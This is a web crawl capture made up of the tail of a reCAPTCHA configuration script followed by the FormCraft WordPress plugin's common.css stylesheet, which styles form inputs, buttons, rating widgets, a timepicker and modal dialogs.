],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://sciencevier.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220SGepO0K1dpJdVyo2wacqPDxXCz+NJ2hYPkHb5+ZVJo\\u003d\x22,0,0,null,1,1768576121263,0,0,[155,16,131,226],null,[38,160,236,49],\x22RC-g-B7Oy83pSyKQA\x22,null,null,null,null,null,\x220dAFcWeA7AAXDP65WfzwKtJdKqNOTwJjK5LN-aAVKduvl1JAawEWIl6wrHVsjV1dOYfpxrikq3qS0DYOEmSfc-UsSSMu-q-y_VxQ\x22,1768658921371]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/plugins/formcraft/css/common.css?ver=2.6
body_size: 9000
content:


.fc-common .select-cover
{
	display: inline-block;
	position: relative;
	margin: 0 3px;
}
.nform [class^="icon-"],
.nform [class*=" icon-"] {

	background: none;
	color: #777 !important;

}


.fc-common .select-cover.no-ar:after
{
	content: '';
}
.fc-common .select-cover.no-ar select
{
	background: url(../images/down-angle.png) no-repeat;
	background-position: right 50%;
	background-size: 20px;
}
@-moz-document url-prefix() {
.fc-common .select-cover.no-ar select
{
	background: none;
}
}
.ar-down
{
	display: none;
}

.fc-common .select-cover select
{
	width: 100%;
	background-color: white;
	height: auto;
	margin: 0px;
	-webkit-appearance: none;
	box-shadow: 1px 1px 0px #eee inset !important;
	-moz-box-shadow: 1px 1px 0px #eee inset !important;
	-webkit-box-shadow: 1px 1px 0px #eee inset !important;
	border: 1px solid #ccc !important;
	border-top-color: #bbb !important;
	border-left-color: #bbb !important;
	padding: 7px 10px !important;
	border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	-webkit-border-radius: 3px !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	font-size: 15px;
	text-indent: 0.01px;
	text-overflow: "";
	line-height: 1.4em !important;
	vertical-align: top;
	font-weight: normal;
}
.fc-common .select-cover select::-ms-expand { display: none; }

.fc-common .select-cover:after
{
	content: '▼';
	position: absolute;
	right: .8em;
	line-height: 1.2em;
	margin-top: -.6em;
	font-size: 15px;
	color: #555;
	top: 50%;
	font-family: 'formcraft';
	content: '\e815';
}


.fc-common input[type="text"],
.fc-common input[type="email"],
.fc-common input[type="number"],
.fc-common input[type="password"],
.fc-common input[type="date"],
.fc-common textarea
{
	box-shadow: 1px 1px 0px #eee inset !important;
	-moz-box-shadow: 1px 1px 0px #eee inset !important;
	-webkit-box-shadow: 1px 1px 0px #eee inset !important;
	border: 1px solid #ccc !important;
	border-top-color: #bbb !important;
	border-left-color: #bbb !important;
	padding: 7px 10px !important;
	border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	-webkit-border-radius: 3px !important;
	-webkit-appearance: none;
	margin: 4px 2px;
	line-height: 1.4em !important;
	vertical-align: top;
	font-weight: normal;
	height: auto;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.fc-common.nform input[type="text"],
.fc-common.nform input[type="email"],
.fc-common.nform input[type="number"],
.fc-common.nform input[type="password"],
.fc-common.nform input[type="date"],
.fc-common.nform .select-cover,
.fc-common.nform .bootstrap-timepicker,
.fc-common.nform .datepicker-cover,
.fc-common.nform .emailfield-cover,
.fc-common.nform textarea
{
	margin: 0px;
}
.fc-common input[type="text"]:focus,
.fc-common input[type="email"]:focus,
.fc-common input[type="number"]:focus,
.fc-common input[type="date"]:focus,
.fc-common input[type="password"]:focus,
.fc-common textarea:focus
{
	outline: none !important;
	border: 1px solid #48e !important;
}

.fc-common select
{
	margin: 4px 2px;	
}
.fc-common select:focus
{
	outline: none;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;	
}


.fc-common .datepicker-cover,
.fc-common .bootstrap-timepicker,
.fc-common .emailfield-cover
{
	position: relative;
	display: block;
}


.fc-common .datepicker-cover input,
.fc-common .bootstrap-timepicker input,
.fc-common .emailfield-cove input
{
	margin: 0px;
}


.fc-common .datepicker-cover:after,
.fc-common .bootstrap-timepicker:after,
.fc-common .emailfield-cover:after
{
	font-family: "formcraft";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;    
	line-height: 1em;
	margin-left: .2em;	
	right: .65em;
	top: 50%;
	margin-top: -.5em;
	position: absolute;
}

.icon-chevron-down:after,
.icon-chevron-up:after
{
	font-family: "formcraft";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	width: 42px;
	text-align: center;
	height: 1em;
}
.icon-chevron-up:after
{
	content: '\e814';
}
.icon-chevron-down:after
{
	content: '\e815';
}

.formcraft-datepicker .icon-arrow-left:after,
.formcraft-datepicker .icon-arrow-right:after
{
	position: absolute;
	content: '>';
	font-size: 14px;
	color: #777;
	left: 50%;
	margin-left: -5px;
	line-height: 17px;
	right: auto;
	top: 0px;
	font-size: 15px;
	font-weight: bold;
}
.formcraft-datepicker .icon-arrow-left:before,
.formcraft-datepicker .icon-arrow-right:before
{
	content: '' !important;
}
.formcraft-datepicker .icon-arrow-left:after
{
	content: '<';
	left: auto;
	right: 50%;
	margin-right: -5px;
}


.fc-common .datepicker-cover:after
{
	content: '\e811';
}
.fc-common .emailfield-cover:after
{
	content: '\e801';
}
.fc-common .bootstrap-timepicker:after
{
	content: '\e813';
}

.bootstrap-timepicker-widget
{
	position: absolute;
	background: white;
	z-index: 1000;
	border: 1px solid #ccc;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	top: 50px;
}
.fc-common .bootstrap-timepicker-widget input[type="text"]
{
	padding: 4px 2px !important;
	text-align: center;
	margin: 0;
}
.fc-common .bootstrap-timepicker-widget td
{
	padding: 3px 0;
}


.fc-common .datepicker-cover input,
.fc-common .emailfield-cover input,
.fc-common .bootstrap-timepicker input
{
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.fc-common .datepicker-cover
{
	display: inline-block;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	margin: 0 3px;
}
.fc-common .datepicker-cover input
{
	letter-spacing: .5px;
	margin: 0px;
}

.fc-common .fileupload-cover
{
	line-height: 21px;
	cursor: pointer;
	padding: 7px 20px;
}
.fc-common .fileupload-cover > span
{
	line-height: 21px;
	cursor: pointer;
}
.fc-common .fileupload-cover input
{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
}

.fc-common .fileupload-cover [class^="formcraft-"],
.fc-common .fileupload-cover [class*=" formcraft-"]
{
	margin-right: 6px;
	margin-left: -3px;
}


.fc-common .fc-btn [class^="formcraft-"],
.fc-common .fc-btn [class*=" formcraft-"]
{
	margin-right: 6px;
	margin-left: -4px;
}
.fc-common .add_btn.fc-btn [class^="formcraft-"],
.fc-common .add_btn.fc-btn [class*=" formcraft-"]
{
	margin-right: 0;
	margin-left: 0;
}
.file-upload-cover .progress
{
	display: block;
	width: 150px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0px;
	background-color: white;
	border: 1px solid rgb(11, 148, 11);
	font-size: 12px;
	position: relative;
	overflow: hidden;
	height: 28px;
}
.file-upload-cover .progress .bar
{
	padding: 6px;
	display: block;
	background-color: rgb(23, 179, 23);
	height: 28px;
	box-sizing: border-box;
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.upload_ul
{
	width: 180px;
	position: relative;
	margin-left: 0px;
}
.upload_ul li
{
	font-size: 14px;
}
.upload_ul .formcraft-trash
{
	font-size: 18px;
	cursor: pointer;
}
.upload_ul .file_name
{
	position: absolute;
	right: 0px;
	top: 5px;
	color: red;	
}
.upload_ul .formcraft-trash:hover
{
	opacity: 1;
}

.file-upload-cover .progress .bar .name_bar
{
	position: absolute;
	left: 7px;
	right: 7px;
	top: 0;
	bottom: 0;
	color: white;
	height: 28px;
	line-height: 28px;
}

#form_ul .upload_ul li
{
	padding: 0 !important;
	margin: 4px 0px !important;
	position: relative !important;
	list-style-type: none !important;
}

body a.fc-btn
{
	color: white;
}
body a.fc-btn:hover,
body a.fc-btn:visited
{
	color: white;
}

.fc-btn
{
	box-shadow: 0px 1px 0px #555;
	-moz-box-shadow: 0px 1px 0px #555;
	-webkit-box-shadow: 0px 1px 0px #555;
	border: 0px;
	padding: 7px 14px;
	font-size: 13px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: white;
	font-weight: bold;
	background-color: #48e;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;	
	position: relative;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;	
}
.fc-btn:hover
{
	background-color: #2A76E7;
	color: white;
	text-decoration: none !important;	
}
.fc-btn:active,
.fc-btn.active
{
	box-shadow: 0px 1px 0px #444 inset;
	-moz-box-shadow: 0px 1px 0px #444 inset;
	-webkit-box-shadow: 0px 1px 0px #444 inset;
	top: 1px;
	background-color: #2A76E7;
	color: white;
}
.fc-btn:focus
{
	outline: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.fc-btn.green
{
	background-color: rgb(9, 175, 9);
}
.fc-btn.green:hover
{
	background-color: rgb(13, 158, 13);
}
.fc-btn.green:active
{
	background-color: rgb(13, 158, 13);
}
.fc-btn.light
{
	background-color: #ddd;
	color: #555;
	font-weight: 400;
}
.fc-btn.light:hover
{
	background-color: #ccc;
}
.fc-btn.light:active
{
	background-color: #ccc;
}


.fc-btn.small
{
	font-size: 11px;
	padding: 6px 10px;
	line-height: 15px;
}
.fc-btn.medium
{
	font-size: 14px;
	padding: 10px 18px;	
}
.fc-btn.large
{
	font-size: 16px;
	padding: 13px 24px;	
}

.fc-common .fc-btn-group
{
	display: inline-block;
	box-shadow: 0px 1px 0px #777;
	-moz-box-shadow: 0px 1px 0px #777;
	-webkit-box-shadow: 0px 1px 0px #777;
	border-left: 1px solid #aaa;
	border-top: 1px solid #c5c5c5;
	border-right: 1px solid #c5c5c5;
	padding-right: 4px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	position: relative;
}
.fc-common .fc-btn-group .fc-btn
{
	margin: 0px;
	margin-right: -4px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-left: 1px solid #2A76E7;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;	
}
.fc-common .fc-btn-group .fc-btn.light
{
	border-left: 1px solid #aaa;
}

.fc-common .fc-btn-group .fc-btn:first-child
{
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	-moz-border-top-left-radius: 3px;
	-moz-border-bottom-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	border-left: 1px solid transparent;	
}
.fc-common .fc-btn-group .fc-btn:last-child
{
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-moz-border-top-right-radius: 3px;
	-moz-border-bottom-right-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
}

.bootstrap-timepicker-widget.dropdown-menu
{
	display: none;
}
.fc-common .dropdown-menu
{
	display: none;
}




a:hover, a:active { outline: none; }
.radios     {
	color: #111;
}
.radio {
	float: left;
	} .nform
	.label_check input, .nform
	.label_radio input  {
		margin: 0;

	}

	.label_div
	{
		background: inherit;
		padding-left: 5px;
		line-height: 120%;
		min-height: 20px;
		padding-top: 2px;
	}

	.has-js .label_check,
	.has-js .label_radio    {
		font-size: 13px;
		color: #444;
		margin-right: 5px;
		padding-left: 20px;
		cursor: pointer;
		display:inline-block;
		height: auto;
		line-height: 20px;
		margin-top: 5px;
		margin-bottom: 5px;
		vertical-align: top;

	}
	.has-js .label_check.ticked,
	.has-js .label_radio.ticked,
	.has-js .label_check.circle-ticked,
	.has-js .label_radio.circle-ticked    {
		font-size: 13px;
		color: #444;
		margin-right: 5px;
		padding-left: 20px;
		cursor: pointer;
		display:inline-block;
		height: auto;
		line-height: 24px;
		margin-top: 5px;
		margin-bottom: 5px;
		vertical-align: top;

	}



	/* RETINA */


	.has-js .label_radio    {
		background: url(../images/radion2.png) no-repeat;
	}
	.has-js .label_check    {
		background: url(../images/checksn.png) no-repeat;
	}

	.has-js .label_radio.ticked, .has-js .label_check.ticked, .has-js .label_radio.circle-ticked, .has-js .label_check.circle-ticked    
	{
		background: url(../images/check_smalln.png) no-repeat;
	}
	@media 
	(-webkit-min-device-pixel-ratio: 1.3), 
	(min-resolution: 124.8dpi){ 


		.has-js .label_radio    {
			background: url(../images/radio_2n2.png) no-repeat;
			background-size: 80px 20px;
		}

		.has-js .label_check    {
			background: url(../images/checks_2n.png) no-repeat;
			background-size: 80px 20px;
		}

		.has-js .label_radio.ticked, .has-js .label_check.ticked, .has-js .label_radio.circle-ticked, .has-js .label_check.circle-ticked
		{
			background: url(../images/check_small_2n.png) no-repeat;
			background-size: 160px 20px;
		}


	}




	.has-js .label_radio    {
		background-position: 0px 0px;
	}
	.has-js .label_radio:hover    {
		background-position: -20px 0px;
	}
	.has-js .label_radio.ticked, .has-js .label_check.ticked    {
		background-position: 0px 0px;
	}
	.has-js .label_radio.circle-ticked, .has-js .label_check.circle-ticked    {
		background-position: -80px 0px;
	}


	.has-js .label_check    {
		background-position: 0px 0px;
	}
	.has-js .label_check:hover    {
		background-position: -20px 0px;
	}
	.has-js .label_radio.ticked:hover, .has-js .label_check.ticked:hover    {
		background-position: -20px 0px;
	}
	.has-js .label_radio.circle-ticked:hover, .has-js .label_check.circle-ticked:hover    {
		background-position: -100px 0px;
	}


	.has-js label.label_check.c_on      {
		background-position: -40px 0px;
	}
	.has-js label.label_check.c_on:hover      {
		background-position: -60px 0px;
	}
	.has-js .label_radio.ticked.c_on, .has-js .label_check.ticked.c_on    {
		background-position: -40px 0px;
	}
	.has-js .label_radio.circle-ticked.c_on, .has-js .label_check.circle-ticked.c_on    {
		background-position: -120px 0px;
	}
	.has-js .label_radio.ticked.c_on:hover, .has-js .label_check.ticked.c_on:hover    {
		background-position: -60px 0px;
	}
	.has-js .label_radio.circle-ticked.c_on:hover, .has-js .label_check.circle-ticked.c_on:hover    {
		background-position: -140px 0px;
	}



	.has-js label.label_radio.r_on      {
		background-position: -40px 0px;
	}
	.has-js label.label_radio.r_on:hover      {
		background-position: -60px 0px;
	}
	.has-js .label_radio.ticked.r_on, .has-js .label_check.ticked.r_on    {
		background-position: -40px 0px;
	}
	.has-js .label_radio.circle-ticked.r_on, .has-js .label_check.circle-ticked.r_on    {
		background-position: -120px 0px;
	}
	.has-js .label_radio.ticked.r_on:hover, .has-js .label_check.ticked.r_on:hover    {
		background-position: -60px 0px;
	}
	.has-js .label_radio.circle-ticked.r_on:hover, .has-js .label_check.circle-ticked.r_on:hover    {
		background-position: -140px 0px;
	}

	.has-js .label_check input,
	.has-js .label_radio input  { position: absolute; left: -9999px;}








	a:hover, a:active { outline: none; }
	.radios     
	{
		color: #111;
	}
	.radio 
	{
		float: left;
	}
	.has-js .label_smiley input,
	.has-js .label_stars input,
	.has-js .label_tick input,
	.has-js .label_thumb input
	{
		margin: 0;
		position: absolute;
		left: -9999px;

	}

	.has-js .label_smiley,
	.has-js .label_stars,
	.has-js .label_tick,
	.has-js .label_thumb
	{
		font-size: 13px;
		color: #444;
		margin: 0px 0px;
		padding-left: 38px;
		cursor: pointer;
		display:inline-block;
		height: 34px;
		line-height: 34px;
		vertical-align: middle;
	}
	.has-js .label_smiley   {
		padding-left: 38px;
		height: 35px;
		line-height: 35px;
	}
	.has-js .label_thumb   {
		padding-left: 63px;
		height: 63px;
		line-height: 63px;
	}
	.has-js .label_tick   {
		padding-left: 0px;
		height: 35px;
		line-height: 35px;
		width: 30px;
	}

	.has-js .label_smiley,
	.has-js .label_stars
	{
		transition: transform .2s ease;
		-webkit-transition: -webkit-transform .2s ease;
	}
	.has-js .label_smiley:hover
	{
		transform: scale(1.06);
		-webkit-transform: scale(1.06);
	}

	.has-js .label_stars:hover
	{
		transform: scale(1.15);
		-webkit-transform: scale(1.15);
	}




	/* FOR MATRIX TICK */

	.has-js .label_tick    {
		background: url(../images/check.png) no-repeat;
	}
	@media 
	(-webkit-min-device-pixel-ratio: 1.3), 
	(min-resolution: 124.8dpi){ 
		.has-js .label_tick    {
			background: url(../images/check_2.png) no-repeat;
			background-size: 30px 272px;
		}
	}

	.has-js .label_tick    {
		background-position: 0px 0px;
	}
	.has-js .label_tick:hover    {
		background-position: 0px -34px;
	}
	.has-js .label_tick.r_on    {
		background-position: 0px -68px;
	}
	.has-js .label_tick.r_on:hover    {
		background-position: 0px -102px;
	}



	/* FOR MATRIX CIRCLED TICK */

	.has-js .circled .label_tick    {
		background-position: 0px -136px;
	}
	.has-js .circled .label_tick:hover    {
		background-position: 0px -170px;
	}
	.has-js .circled .label_tick.r_on    {
		background-position: 0px -204px;
	}
	.has-js .circled .label_tick.r_on:hover    {
		background-position: 0px -238px;
	}



	/* FOR THUMBS RATING */

	.has-js .label_thumb    {
		background: url(../images/thumbs.png) no-repeat;
		background-position: 0px 0px;
		background-size: 54px 252px;
		margin-bottom: 5px;
	}

	@media 
	(-webkit-min-device-pixel-ratio: 1.3), 
	(min-resolution: 124.8dpi){ 
		.has-js .label_thumb    {
			background: url(../images/thumbs_2.png) no-repeat;
			background-position: 0px 5px;
			background-size: 54px 252px;
		}
	}

	.has-js .label_thumb.thumb0    {
		background-position: 0px 5px;
		opacity: .9;
		background-size: 54px 252px;
		transition: transform .2s ease;
		-webkit-transition: -webkit-transform .2s ease;
	}
	.has-js .label_thumb.thumb0:hover    {
		background-position: 0px -121px;
		opacity: .9;
		transform: scale(1.09);
		-webkit-transform: scale(1.09);
	}
	.has-js .label_thumb.thumb0.r_on    {
		background-position: 0px -121px;
		opacity: 1;
		background-size: 54px 252px;
	}
	.has-js .label_thumb.thumb0.r_on:hover    {
		background-position: 0px -121px;
		opacity: .9;
	}


	.has-js .label_thumb.thumb1    {
		background-position: 0px -58px;
		opacity: .9;
		position: relative;
		top: 10px;
		background-size: 54px 252px;
		transition: transform .2s ease;
		-webkit-transition: -webkit-transform .2s ease;
	}
	.has-js .label_thumb.thumb1:hover    {
		background-position: 0px -184px;
		opacity: .9;
		transform: scale(1.09);
		-webkit-transform: scale(1.09);
	}
	.has-js .label_thumb.thumb1.r_on    {
		background-position: 0px -184px;
		opacity: 1;
		background-size: 54px 252px;
	}
	.has-js .label_thumb.thumb1.r_on:hover    {
		background-position: 0px -184px;
		opacity: .9;
	}






	/* FOR STAR RATING */

	.has-js .label_stars    {
		background: url(../images/stars.png) no-repeat;
		background-position: 3px 0px;
	}

	@media 
	(-webkit-min-device-pixel-ratio: 1.3), 
	(min-resolution: 124.8dpi){ 
		.has-js .label_stars    {
			background: url(../images/stars_2.png) no-repeat;
			background-position: 3px 0px;
			background-size: 35px 128px;
		}
	}

	.has-js .label_stars.click    {
		background-position: 3px -32px;
	}
	.has-js .label_stars.hover    {
		background-position: 3px -64px;
	}
	.has-js .label_stars.hover.click    {
		background-position: 3px -96px;
	}
	.has-js .label_stars.hover_empty    {
		background-position: 3px 0px;
	}


	/* FOR SMILEY RATING */


	.has-js .label_smiley    {
		background: url(../images/smileys.png) no-repeat;
		background-position: 0px -37px;
	}

	@media 
	(-webkit-min-device-pixel-ratio: 1.3), 
	(min-resolution: 124.8dpi){ 

		.has-js .label_smiley    {
			background: url(../images/smileys_2.png) no-repeat;
			background-position: 0px -37px;
			background-size: 200px 70px;
		}

	}



	.has-js .label_smiley.smiley0    {
		background-position: 0px -37px;
	}

	.has-js .label_smiley.smiley0:hover    {
		background-position: 0px -1px;
	}
	.has-js .label_smiley.smiley0.click      {
		background-position: 0px -1px;
	}
	.has-js .label_smiley.smiley0.c_on:hover      {
		background-position: 0px -37px;
	}



	.has-js .label_smiley.smiley1    {
		background-position: -40px -37px;
	}
	.has-js .label_smiley.smiley1:hover    {
		background-position: -40px -1px;
	}
	.has-js .label_smiley.smiley1.click      {
		background-position: -40px -1px;
	}
	.has-js .label_smiley.smiley1.c_on:hover      {
		background-position: -40px -37px;
	}


	.has-js .label_smiley.smiley2    {
		background-position: -80px -37px;
	}
	.has-js .label_smiley.smiley2:hover    {
		background-position: -80px -1px;
	}
	.has-js .label_smiley.smiley2.click      {
		background-position: -80px -1px;
	}
	.has-js .label_smiley.smiley2.c_on:hover      {
		background-position: -80px -37px;
	}



	.has-js .label_smiley.smiley3    {
		background-position: -120px -37px;
	}
	.has-js .label_smiley.smiley3:hover    {
		background-position: -120px -1px;
	}
	.has-js .label_smiley.smiley3.click      {
		background-position: -120px -1px;
	}
	.has-js .label_smiley.smiley3.c_on:hover      {
		background-position: -120px -37px;
	}

	.has-js .label_smiley.smiley4    {
		background-position: -160px -37px;
	}
	.has-js .label_smiley.smiley4:hover    {
		background-position: -160px -1px;
	}
	.has-js .label_smiley.smiley4.click      {
		background-position: -160px -1px;
	}
	.has-js .label_smiley.smiley4.c_on:hover      {
		background-position: -160px -37px;
	}



	.has-js .label_smiley input,
	.has-js .label_stars input  { position: absolute; left: -9999px;}

	.nform .input-append
	{
		position: relative;
	}
	.nform .input-append .add-on
	{
		position: absolute;
		top: .65em;
		right: .5em;
		background: none;
		border: 0px;
		top: 0px;	
	}
	.fc-common .ui-slider
	{
		margin: 10px 0px;
	}
	.fc-common .ui-slider,
	.fc-common .ui-slider > div,
	.fc-common .ui-slider > a
	{
		height: 10px;
	}
	.fc-common .slider-range
	{
		position: relative;
	}
	.ie8 .fc-common .ui-slider .ui-slider-handle
	{
		border: 1px solid #888 !important;
	}
	.fc-common .ui-slider .ui-slider-handle
	{
		position: absolute;
		height: 16px !important;
		width: 16px !important;
		top: -3px;
		margin-left: -4px;
		z-index: 101;
		background-image: none;
		border-radius: 100px;
	}
	.fc-common .ui-slider .ui-slider-handle:before,
	.fc-common .ui-slider .ui-slider-handle:after
	{
		content: '' !important;
	}	
	.fc-common .ui-slider
	{
		position: relative;
		border-radius: 0px;
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
	}
	.fc-common .ui-slider-range-min
	{
		border-radius: 10px;
	}
	.fc-common .ui-slider-range
	{
		position: absolute;
		top: 0;
		border-radius: 0px;
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
	}
	.fc-common .con_slider
	{
		width: 180px !important;
		display: inline-block;
		background: #ddd;
		box-shadow: 0px 0px 2px #bbb inset;
		-moz-box-shadow: 0px 0px 2px #bbb inset;
		-webkit-box-shadow: 0px 0px 2px #bbb inset;
	}
	.fc-common .ui-slider-handle
	{
		border-radius: 30px;
		-moz-border-radius: 30px;
		-webkit-border-radius: 30px;
		background: #fff;
		border: none;
		box-shadow: 0px 0px 3px #666;
		-moz-box-shadow: 0px 0px 3px #666;
		-webkit-box-shadow: 0px 0px 3px #666;
		cursor: pointer;
		width: 18px;
		height: 19px;
		outline: none;
		background: #fafafa;
		background-image: none;
	}	
	.fc-common .ui-slider-handle:hover
	{
		background-color: #eee;
		background-image: none;
	}
	.fc-common .ui-slider-range-min,
	.fc-common .ui-slider-range
	{
		border-radius: 10px;
		-moz-border-radius: 10px;
		-webkit-border-radius: 10px;
		background: #ccc;
		background-color: #ccc;
		box-shadow: 0px 0px 1px #666 inset;
		-moz-box-shadow: 0px 0px 1px #666 inset;
		-webkit-box-shadow: 0px 0px 1px #666 inset;
	}
	.fc-common .ui-slider
	{
		display: inline-block;
		margin-left: 15px;
		display: inline-block;
		margin-left: 15px;
		margin-bottom: 0px;
		box-shadow: 0px 0px 2px #aaa inset;
		-moz-box-shadow: 0px 0px 2px #aaa inset;
		-webkit-box-shadow: 0px 0px 2px #aaa inset;
		background: #f0f0f0;
		background-color: #f0f0f0;
	}

	.fc-common .ui-corner-all
	{
		border-radius: 10px;
		-moz-border-radius: 10px;
		-webkit-border-radius: 10px;
	}
	.fc-common .slider_txt
	{
		font-size: 15px;
		color: #555;
		padding-left: 12px;
		display: inline-block;
		width: 30%;
	}	




	.nform [class^="icon-"]:before,
	.nform [class*=" icon-"]:before {
		font-family: "formcraft";
		font-style: normal;
		font-weight: normal;
		speak: none;

		display: inline-block;
		text-decoration: inherit;
		width: 1em;
		margin-right: .2em;
		text-align: center;
		/* opacity: .8; */

		/* For safety - reset parent styles, that can break glyph codes*/
		font-variant: normal;
		text-transform: none;

		/* fix buttons height, for twitter bootstrap */
		line-height: 1em;

		/* Animation center compensation - margins should be symmetric */
		/* remove if not needed */
		margin-left: .2em;

		/* you can be more comfortable with increased icons size */
		/* font-size: 120%; */

		/* Uncomment for 3D effect */
		/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
	}
	.nform .icon-question-sign:before { content: '\e817'; } /* '' */
	.nform .icon-envelope-alt:before { content: '\e801'; } /* '' */
	.nform .icon-calendar:before { content: '\e811'; } /* '' */



	/* TIMEPICKER */
	*/.bootstrap-timepicker{position:relative}.bootstrap-timepicker.pull-right .bootstrap-timepicker-widget.dropdown-menu{left:auto;right:0}.bootstrap-timepicker.pull-right .bootstrap-timepicker-widget.dropdown-menu:before{left:auto;right:12px}.bootstrap-timepicker.pull-right .bootstrap-timepicker-widget.dropdown-menu:after{left:auto;right:13px}.bootstrap-timepicker .add-on{cursor:pointer}.bootstrap-timepicker .add-on i{display:inline-block;width:16px;height:16px}.bootstrap-timepicker-widget.dropdown-menu{padding:2px 3px 2px 2px}.bootstrap-timepicker-widget.dropdown-menu.open{display:inline-block}.bootstrap-timepicker-widget.dropdown-menu:before{border-bottom:7px solid rgba(0,0,0,0.2);border-left:7px solid transparent;border-right:7px solid transparent;content:"";display:inline-block;left:9px;position:absolute;top:-7px}.bootstrap-timepicker-widget.dropdown-menu:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;content:"";display:inline-block;left:10px;position:absolute;top:-6px}.bootstrap-timepicker-widget a.btn,.bootstrap-timepicker-widget input{border-radius:4px}.bootstrap-timepicker-widget table{width:100%;margin:0}.bootstrap-timepicker-widget table td{text-align:center;height:20px;margin:0;padding:2px}.bootstrap-timepicker-widget table td:not(.separator){min-width:30px}.bootstrap-timepicker-widget table td span{width:100%}.bootstrap-timepicker-widget table td a{border:1px transparent solid;width:40px;display:inline-block;margin:0;padding:4px 0;outline:0;color:#333}.bootstrap-timepicker-widget table td a:hover{text-decoration:none;background-color:#eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-color:#ddd}.bootstrap-timepicker-widget table td a i{margin-top:2px}.bootstrap-timepicker-widget table td input{width:25px;margin:0;text-align:center}.bootstrap-timepicker-widget .modal-content{padding:4px}@media(min-width:767px){.bootstrap-timepicker-widget.modal{width:200px;margin-left:-100px}}@media(max-width:767px){.bootstrap-timepicker{width:100%}.bootstrap-timepicker .dropdown-menu{width:100%}}


	/* MODAL */
 /*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

 /*! normalize.css v2.1.0 | MIT License | git.io/normalize */
 /* Animations */


 .fc-form-modal .fcmodal-content
 {
 	background-color: transparent;
 	border-radius: 0px;
 	-moz-border-radius: 0px;
 	-webkit-border-radius: 0px;
 	-webkit-box-shadow: none;
 	-moz-box-shadow: none;
 	box-shadow: none;
 	background-clip: padding-box;
 	outline: none;  
 }
 .fc-form-modal .fcclose
 {
 	font-size: 26px;
 	height: 20px;
 	line-height: 20px;
 }
 .fc-form-modal .fcmodal-body
 {
 	background-color: transparent;
 	border-radius: 0px;
 	-moz-border-radius: 0px;
 	-webkit-border-radius: 0px;
 	-webkit-box-shadow: none;
 	-moz-box-shadow: none;
 	box-shadow: none;
 	border: 0px;
 	padding: 0px;
 }

 .fc-form-modal .nform
 {
 	box-shadow: 0px 0px 12px #666 !important;
 	-moz-box-shadow: 0px 0px 12px #666 !important;
 	-webkit-box-shadow: 0px 0px 12px #666 !important;
 	border-top: 0px !important;
 }

 .fcmodal-open {
 	overflow: hidden;
 }

 .fcmodal {
 	display: none;
 	overflow: auto;
 	overflow-y: scroll;
 	position: fixed;
 	top: 0;
 	right: 0;
 	bottom: 0;
 	left: 0;
 	padding-top: 40px;
 	padding-bottom: 40px;
 	z-index: 999999;
 	transition: transform .4s cubic-bezier(0.1,0,.7,1), opacity .18s linear;
 	-moz-transition: transform .4s cubic-bezier(0.1,0,.7,1), opacity .18s linear;
 	-webkit-transition: -webkit-transform .4s cubic-bezier(0.1,0,.7,1), opacity .18s linear;
 	-ms-transition: transform .4s cubic-bezier(0.1,0,.7,1), opacity .18s linear;
 	-o-transition: transform .4s cubic-bezier(0.1,0,.7,1), opacity .18s linear; 
 }
 .fcmodal.fcfade
 {
 	opacity: 0.0;
 	filter: alpha(opacity=0);
 	-webkit-transform: scale(.98) translate3d(0, 0px, 0);
 	-moz-transform: scale(.98) translate3d(0, 0px, 0);
 	-o-transform: scale(.98) translate3d(0, 0px, 0);
